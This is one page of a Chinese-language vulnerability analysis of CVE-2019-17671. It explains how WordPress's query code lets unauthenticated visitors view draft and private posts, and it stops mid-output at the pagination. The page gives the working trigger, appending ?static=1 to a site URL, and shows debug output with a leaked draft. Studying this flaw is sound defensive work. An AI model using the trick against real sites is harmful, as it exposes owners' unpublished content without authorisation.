CVE-2019-17671:如何查看WordPress未授权文章
来源:岁月联盟
时间:2020-01-29
接下来,该函数会检查第一篇文章的状态“$status = get_post_status( $this->posts[0] );”:
if ( ! $post_status_obj->public && ! in_array( $status, $q_status ) ) {
如果第一篇文章的状态不是public,则将进一步执行访问控制检查。比如,当用户未经授权时,代码将会清空$this->posts。
漏洞利用
利用该漏洞的方法也非常简单,首先我们可以控制查询流程,使第一篇文章的状态为published,但返回数组中包含多篇文章。
我们首先需要创建一些测试页面:即一个处于已发布状态的页面和一个处于草稿状态的页面。
这里我使用的是页面,因为post_type=’page’是WordPress的默认设置,但如果有需要,我们可以设置&post_type=post,这样就能修改文章类型,变成post_type = ‘post’。

目前我们知道,如果在WordPress的URL添加?static=1,即可以查看到网站的隐私内容。在访问控制检查代码的前面插入var_dump($this->posts);,可以看到http://wordpress.local/?static=1这个URL会返回如下内容:
array(2) {
[0]=>
object(WP_Post)#763 (24) {
["ID"]=>
int(43)
["post_author"]=>
string(1) "1"
["post_date"]=>
string(19) "2019-10-20 03:55:29"
["post_date_gmt"]=>
string(19) "0000-00-00 00:00:00"
["post_content"]=>
string(79) "
A draft with secret content
"
["post_title"]=>
string(7) "A draft"
["post_excerpt"]=>
string(0) ""
["post_status"]=>
string(5) "draft"
["comment_status"]=>
string(6) "closed"
["ping_status"]=>
string(6) "closed"
["post_password"]=>
string(0) ""
["post_name"]=>
string(0) ""
["to_ping"]=>
string(0) ""
["pinged"]=>
string(0) ""
["post_modified"]=>
string(19) "2019-10-20 03:55:29"
["post_modified_gmt"]=>
string(19) "2019-10-20 03:55:29"
["post_content_filtered"]=>
string(0) ""
["post_parent"]=>
int(0)
["guid"]=>
string(34) "http://wordpress.local/?page_id=43"
["menu_order"]=>
int(0)
["post_type"]=>
string(4) "page"
["post_mime_type"]=>
string(0) ""
["comment_count"]=>
string(1) "0"
["filter"]=>
上一页 [1] [2] [3] [4] 下一页


![[图]0patch发布免费补丁:修复Windows 7中的本地提权漏洞](/d/file/20220219/e9aad0aaba7c532532f19474d675f2d0.png)

![[图]微软:WES7已于10月13日停止支持 推荐客户尽快升级](/d/file/20220219/f65a8e8c7ce9e40e08ec09b40dc2c64e.png)






